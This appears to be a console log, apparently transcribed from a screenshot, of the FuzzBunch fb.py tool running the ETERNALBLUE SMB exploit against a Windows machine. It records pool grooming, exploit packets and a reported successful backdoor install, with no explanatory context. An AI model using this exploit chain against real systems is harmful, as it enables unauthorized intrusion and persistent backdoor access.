 C:\Windows\system32\cmd.exe - d:\Python26\python.exe  fb.py
[+] Quota NOT exceeded after 12 packets
[+] Allocation total: 0xbff70
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending 2 non-paged pool fragment packets
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >